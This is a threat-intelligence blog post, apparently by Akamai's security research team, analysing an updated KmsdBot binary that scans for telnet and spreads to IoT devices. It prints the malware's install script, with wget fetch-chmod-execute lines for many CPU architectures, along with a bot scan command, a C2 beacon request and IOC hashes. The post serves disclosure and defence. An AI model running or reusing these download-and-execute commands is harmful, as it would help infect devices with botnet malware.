Updated Kmsdx Binary Shows KmsdBot Is Targeting the IoT Landscape

Editorial and additional contributions by Tricia Howard
Executive summary
The Akamai Security Intelligence Response Team (SIRT) has continued to track the KmsdBot malware campaign, which has revealed an updated Kmsdx binary targeting Internet of Things (IoT) devices.
The binary now includes support for telnet scanning and support for more CPU architectures, expanding its attack capabilities and the attack surface.
These updated capabilities have been seen only since mid-July 2023.
The malware targets private gaming servers, cloud hosting providers, and certain government and educational sites.
The malware's presence and activities indicate that vulnerable IoT devices continue to be a significant threat on the internet, reinforcing the need for regular security measures and updates.
Guess what’s back again?
The Akamai SIRT has been tracking the Kmsdx botnet campaign since November 2022, and now we have another new evolution. This time, we discovered an updated Ksmdx binary with an IoT slant, which is a stark expansion of capabilities compared with previous versions.
The addition of IoT targeting also gives us some insight into the threat actor’s behavior and the landscape in general. Despite the existence of IoT for several years now, along with multiple large-scale IoT-driven distributed denial-of-service (DDoS) attacks, this new evolution demonstrates the vastness of the threat landscape still posed by IoT.
In this post, we will run through the updates to the binary and review its targeting techniques. We’ll also discuss the impact of this evolution.
KmsdBot targets IoT
KmsdBot has been on quite the journey: from the initial discovery to the author accidentally crashing it, then all the way to the Akamai SIRT emulating its command and control (C2). Our research into this ever-evolving malware has continued, leading to this fourth version: an updated Kmsdx binary.
This binary is responsible for scanning random IP addresses for open SSH ports and attempting to log in to the system with a password list downloaded from the C2 server.
The binary has been updated to include support for telnet scanning and verifying legitimate telnet services. The list of KmsdBot binaries has grown to cover more CPU architectures commonly found in IoT devices. We mentioned this in our first blog post about this malware as a future possibility since the directory structure of the FTP server indicated more CPU architecture support was to come.
The sample appears to be checking for valid telnet services by determining if anything is received by the initial connection on port 23. It appears to be checking that what is listening on port 23 is a valid telnet service and presents a prompt, as opposed to just disconnecting.

In the generated pseudocode in Figure 1, main_isitfake is called inside the main telnet scanning function.
If the check fails, it ends there. However, if it passes (returns false) it proceeds to run the infection payload.
This seemingly simple IP scan actually has a bit of depth to it (Figure 2.) This legitimacy check is one of the factors that clued us into the possibility of targeting IoT devices. Some IoT devices have telnet listening and also have an access control list in place that drops the connection if the IP address isn’t from an RFC 1918 address space.
If you’re unfamiliar with RFC 1918, it's titled “Address Allocation for Private Internets” and describes IP address ranges used for internal networks. For example, common IP ranges used for home networks are 192.168.1.0/24 and 192.168.0.0/24.

Like the SSH scanner, the telnet scanner calls a function that generates a random IP address. Then, it attempts to connect to port 23 on that IP address. The telnet scanner doesn’t stop at a simple port 23 is listening/not listening decision, however; it verifies that the receiving buffer contains data. We were able to generate this snippet of pseudocode from the decompiled binary (Figure 3) that shows how it checks for the buffer containing data (not null.)
Package main: /root/scan
File: main.go
main Lines: 11 to 48 (37)
scanner Lines: 48 to 68 (20)
File: pma.go
checkpma Lines: 13 to 79 (66)
checkpmafunc1 Lines: 68 to 72 (4)
check Lines: 79 to 114 (35)
File: ssh.go
sshcheck Lines: 15 to 205 (190)
scan Lines: 205 to 227 (22)
scanfunc1 Lines: 218 to 226 (8)
File: telnet.go
scantelnet Lines: 11 to 41 (30)
scantelnetfunc1 Lines: 26 to 34 (8)
telnet Lines: 41 to 85 (44)
isitfake Lines: 85 to 120 (35)
File: utils.go
randomIP Lines: 31 to 49 (18)
portopen Lines: 49 to 82 (33)
newpassword Lines: 82 to 92 (10)
sendreq Lines: 92 to 104 (12)
optimaltimeout Lines: 104 to 119 (15)
nolimits Lines: 119 to 127 (8)
osname Lines: 127 to 184 (57)
getlistofdata Lines: 184 to 217 (33)
choosedifficultyport Lines: 217 to 245 (28)
workername Lines: 245 to 271 (26)
randomwallet Lines: 271 to 274 (3)

Fig. 4: Redress output showing code added to support scanning for telnet service
The impact of the update
Although some of the updates to KmsdBot have been less than successful, this time the update seems to have achieved success. Aside from the added scanning check functionality, many more architectures are supported now. Gone are the days of only Winx86, Arm64, and mips64, x86_64; as you can see from the install script ftp1.sh (Figure 5), many more are now available.
#/bin/bash
cd /tmp || cd /var/run || cd /mnt || cd /root || cd /;pkill - 9 watchdog; wget http://xxx.xxx.xxx.xxx/386/watchdog; chmod +x watchdog;nohup ./watchdog </dev/null >/dev/null 2>&1 &; rm -rf watchdog
cd /tmp || cd /var/run || cd /mnt || cd /root || cd /;pkill - 9 watchdog; wget http://xxx.xxx.xxx.xxx/amd64/watchdog; chmod +x watchdog;nohup ./watchdog </dev/null >/dev/null 2>&1 &; rm -rf watchdog
cd /tmp || cd /var/run || cd /mnt || cd /root || cd /;pkill - 9 watchdog; wget http://xxx.xxx.xxx.xxx/arm/watchdog; chmod +x watchdog;nohup ./watchdog </dev/null >/dev/null 2>&1 &; rm -rf watchdog
cd /tmp || cd /var/run || cd /mnt || cd /root || cd /;pkill - 9 watchdog; wget http://xxx.xxx.xxx.xxx/armv7l/watchdog; chmod +x watchdog;nohup ./watchdog </dev/null >/dev/null 2>&1 &; rm -rf watchdog
cd /tmp || cd /var/run || cd /mnt || cd /root || cd /;pkill - 9 watchdog; wget http://xxx.xxx.xxx.xxx/arm64/watchdog; chmod +x watchdog;nohup ./watchdog </dev/null >/dev/null 2>&1 &; rm -rf watchdog
cd /tmp || cd /var/run || cd /mnt || cd /root || cd /;pkill - 9 watchdog; wget http://xxx.xxx.xxx.xxx/ppc64/watchdog; chmod +x watchdog;nohup ./watchdog </dev/null >/dev/null 2>&1 &; rm -rf watchdog
cd /tmp || cd /var/run || cd /mnt || cd /root || cd /;pkill - 9 watchdog; wget http://xxx.xxx.xxx.xxx/ppc64le/watchdog; chmod +x watchdog;nohup ./watchdog </dev/null >/dev/null 2>&1 &; rm -rf watchdog
cd /tmp || cd /var/run || cd /mnt || cd /root || cd /;pkill - 9 watchdog; wget http://xxx.xxx.xxx.xxx/mips/watchdog; chmod +x watchdog;nohup ./watchdog </dev/null >/dev/null 2>&1 &; rm -rf watchdog
cd /tmp || cd /var/run || cd /mnt || cd /root || cd /;pkill - 9 watchdog; wget http://xxx.xxx.xxx.xxx/mipsle/watchdog; chmod +x watchdog;nohup ./watchdog </dev/null >/dev/null 2>&1 &; rm -rf watchdog
cd /tmp || cd /var/run || cd /mnt || cd /root || cd /;pkill - 9 watchdog; wget http://xxx.xxx.xxx.xxx/mips64/watchdog; chmod +x watchdog;nohup ./watchdog </dev/null >/dev/null 2>&1 &; rm -rf watchdog
cd /tmp || cd /var/run || cd /mnt || cd /root || cd /;pkill - 9 watchdog; wget http://xxx.xxx.xxx.xxx/mips64le/watchdog; chmod +x watchdog;nohup ./watchdog </dev/null >/dev/null 2>&1 &; rm -rf watchdog
cd /tmp || cd /var/run || cd /mnt || cd /root || cd /;pkill - 9 watchdog; wget http://xxx.xxx.xxx.xxx/s390x/watchdog; chmod +x watchdog;nohup ./watchdog </dev/null >/dev/null 2>&1 &; rm -rf watchdog
Fig. 5: kmsd install script showing architectures supported
Although kmsd has been around since at least November 2022, its scanning for telnet legitimacy is quite recent. According to our bot tracking logs, scanning for the telnet service began on July 16, 2023.
Finding victims
The telnet.txt (Figure 6) is the name of the file to be downloaded with the list of credentials for varying applications. Upon checking our logs, we found file names such as app, euro, euro2, euro3, euro4, lilstat, stats, and users. The files contain different credentials for the different applications. For example, “app” contains possible login credentials for applications like Hadoop, Oracle, Elasticsearch, etc., whereas the “euro” files contain credentials for TeamSpeak, CentOS, Ubuntu, and other login combinations.
!scan c2_ipadddress telnet telnet.txt kthread watchdog
Fig. 6: Bot command to download credentials and start scanning
As you can see in Figure 7, the text file contains a number of commonly used weak passwords and combinations of them, such as the same word in differing cases. The credentials listed may seem to be ineffective: They are wildly simple and very poor, and would hopefully not be used by a human.
However, when we insert the IoT angle into this, it makes perfect sense. Many IoT devices are left with default credentials; in fact, many nontechnically minded people aren’t even aware that the credentials can be changed.
Separate from the bot command above the command line ./ksmdx telnet telnet.txt kthread watchdog will cause the ksmdx binary to download a list of telnet credentials and begin scanning random IP addresses for the telnet service. The scanner will then send a POST request to port 45833 called “Bruh Started:” (Figure 8) that reports back to the C2 server that scanning has begun.
POST / HTTP/1.1
Host: xxx.xxx.xxx.xxx:45833
User-Agent: Go-http-client/1.1
Content-Length: 14
Content-Type: text/plain
Accept-Encoding: gzip
Bruh Started:
Fig. 8: POST request alerting the threat actor that telnet scanning has started
The inconsistency of targeting
The botnet continues to target mostly private gaming servers and cloud hosting providers, as it has all along; however, each round of kmsd has had a few targets that have seemed out of scope. This time, a few Romanian government sites and some Spanish universities came under fire.
The inconsistency of targeting is consistent with the threat actor behavior behind kmsd, which is likely a botnet-for-hire service. These attacks are targeting ports 80 and 443 with HTTP POST requests, and “bigdata” attacks remain the primary attack of choice.
Indicators of compromise
66e0f3674a66647d5a9e23f47f889d4e3ad9b4a66db8f3def48d4675374d12f7 bins.sh
718fc249bcd6bc37ad229fb2d8c4037dc8dc8f4555d01934266d1a0c17d676cf watchdog.386
1f66675d2102e5d4ac89a239f9022c48b3bf23fe92dadb832d84e0eac6e476d6 watchdog.amd64
50afbf471a92acd1a0a6a2ffe199a52881eb80f683d95273302506194b2cd6ae watchdog.arm
812133033ba969731b66c63d5468556e42048bad396ef1026b5a91dda98bc289 watchdog.arm64
542791cf2dde1f449629b03ef95d3c2e0b2f98b1143d619232620d7c9459706c watchdog.mips
184f361bcf48265e74c31adee297b0cdfb1bbc39bc58f901c4ffdb69f6b589de watchdog.mips64
b09a3c2922ac519e76718c56763e39aece82c18556039be8547b166479f35555 watchdog.mips64le
b921f0de63ffae2865f5e1dbe8a52a1da505c902e2e4e2a96b85983029d311b5 watchdog.mipsle
b5eba1e7403e64559cfd40d56163ac31f3100d5e6e46be8fbb190cb82905528b watchdog.ppc64
c7a7a77343869f30004d02cba1bb24fd6c34770b40a19f37eb11c1b1d814446f watchdog.ppc64le
c8995af31396ef03270e847c1f40e1b860f3b838b7a6b0cde9decc2a3d01cad3 watchdog.s390x
d9a94d9ab91ae20cb91946f9c2513848844068914be3e9a6a5279b860febe2cc ksmdx
cad0ea256fc764f501da91c4e3b17bf08df7525d3dac376a1e23d3b40c60a7a1 download.php
803fb1cdeea499f9faaa0c95857d30d6be9d92fcce5dc176d5d3bac8d4f37eb3 ftp1.sh
733a3db1b54bac7ad8279b7b98be97833ee0e620b5be7db3159e178deb966e53 svhostb.exe
Conclusion
The ongoing activities of the KmsdBot malware campaign indicate that IoT devices remain prevalent and vulnerable on the internet, making them attractive targets for building a network of infected systems.
From a technical perspective, the addition of telnet scanning capabilities suggests an expansion in the botnet's attack surface, enabling it to target a wider range of devices. Moreover, as the malware evolves and adds support for more CPU architectures, it poses an ongoing threat to the security of internet-connected devices. This expansion also speaks to the success of the botnet: If it wasn’t effective, the threat actors wouldn’t spend time updating it so often (even if they did accidentally crash it with one of the updates).
From a personal perspective, this discovery emphasizes the need for robust security measures and regular updates to protect against such attacks. It also calls for more education about IoT and the threats they pose to the average person or household. We’ve seen it time and time again — a random refrigerator can easily become an unwilling participant in a DDoS attack, likely without the owner’s awareness that an attack is occurring.
Stay tuned
One of the goals of the Akamai SIRT is to dissect and document the evolution of botnets such as KmsdBot and inform the public of what we observe. You can find our breaking security research in real time by following us on Twitter.